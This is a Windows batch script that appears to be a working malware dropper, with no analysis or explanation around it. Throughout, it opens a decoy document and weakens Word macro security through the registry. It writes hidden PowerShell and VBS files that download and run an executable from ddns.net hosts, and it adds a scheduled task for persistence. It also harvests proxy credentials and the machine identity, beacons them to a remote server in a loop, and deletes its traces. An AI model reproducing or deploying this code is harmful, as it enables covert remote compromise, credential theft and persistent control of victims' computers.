 @echo off
chcp 1251
For /F "skip=1 Tokens=4*" %%f In ('vol c:') Do set SNDisk=%%f
if %SNDisk%==is ( For /F "skip=1 Tokens=5*" %%g In ('vol c:') Do set SNDisk=%%g)
rename "25587.txt" Document.docx
echo Set WordAppObj = CreateObject("Word.Application") >>FDGSKGN.vbs
echo Set WScriptObj = CreateObject("WScript.Shell") >>FDGSKGN.vbs
echo WScriptObj.RegWrite "HKCU\Software\Microsoft\Office\" ^& WordAppObj.Version ^& "\Word\Security\AccessVBOM", 1, "REG_DWORD" >>FDGSKGN.vbs
echo WScriptObj.RegWrite "HKCU\Software\Microsoft\Office\" ^& WordAppObj.Version ^& "\Word\Security\VBAWarnings", 1, "REG_DWORD" >>FDGSKGN.vbs
MD "%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell" REM MakeDir
echo $User = [Environment]::UserName >"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo $Machine = [Environment]::MachineName >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo $url= "http://certificate-verif.ddns.net/"+$Machine+"_%SNDisk:-=%/index.php" >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo $http_request = New-Object -ComObject Msxml2.XMLHTTP >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo $http_request.open('GET', $url, $false) >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo $http_request.setRequestHeader("Content-type", "application/x-www-form-urlencoded") >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo $http_request.send($parameters) >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo $UserFull = ([adsi]"WinNT://$Domain/$User,user").fullname >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo $Name = "%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\files.exe" >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo $text = $http_request.responseBody >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo $fs = New-Object IO.FileStream($Name,[IO.FileMode]::OpenOrCreate) >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo $fs.Write($text,0,$text.Count) >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo $fs.Close() >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo Start-Sleep -s 16 >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo $l = Get-Item $Name >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo if ($l.Length -gt 900) >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo { >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo [System.Diagnostics.Process]::Start($Name) >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo } >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1"
echo Set SNDisk = CreateObject("WScript.Shell") >"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.vbs"
echo SNDisk.Run "cmd.exe /c PowerShell.exe -ExecutionPolicy UnRestricted -File %APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.ps1", 0, false >>"%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.vbs"
schtasks /Create /SC MINUTE /MO 9 /F /tn PowerShellCertificates_%SNDisk:-=% /tr "%APPDATA%\Microsoft\SystemCertificates\My\Certificates\PowerShell\PowerShellCertificates_%SNDisk:-=%.vbs"
"%SystemRoot%\System32\WScript.exe" "FDGSKGN.vbs" REM Execute the rule to change in the registry
"Document.docx" REM Launch the fake error -> document
REM Check Proxy settings in opportunity to use it
For /F "UseBackQ Tokens=2*" %%n In (`Reg.exe Query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"^|Find /I "ProxyServer"`) do set ProxyServer=%%o
For /F "UseBackQ Tokens=2*" %%f In (`Reg.exe Query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"^|Find /I "ProxyUser"`) do set ProxyUser=%%g
For /F "UseBackQ Tokens=2*" %%h In (`Reg.exe Query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"^|Find /I "ProxyPass"`) do set ProxyPass=%%i
rename "9856.txt" "shellscript.exe"
REM Anti-Forensic Method
del /f /q "Document.docx"
del /f /q "9856.txt"
del /f /q "FDGSKGN.vbs"
:orDfBCI
ping -n 24 8.8.8.8
timeout /t 10
call :ukRHjuH
if defined ProxyServer call :FtRgmsd
set /a yJamJJz=0
for %%n in (files.exe) do (set /a yJamJJz=%%~Zn)
if %yJamJJz% GEQ 6170 start "" "files.exe"
timeout /t 7
ping -n 19 8.8.8.8
goto orDfBCI
:ukRHjuH
shellscript.exe --post-data="versiya=sb_02.08&comp=%computername%&id=%computername%_%SNDisk:-=%" "http://shell-create.ddns.net" -q -N "http://shell-create.ddns.net" -O "files.exe"
exit /b
:FtRgmsd
shellscript.exe -e http_proxy="http://"%ProxyServer% --proxy-user=%ProxyUser% --proxy-password=%ProxyPass% --post-data="versiya=sb_02.08&comp=%computername%&id=%computername%_%SNDisk:-=%" "http://shell-create.ddns.net" -q -N "http://shell-create.ddns.net" -O "files.exe"
exit /b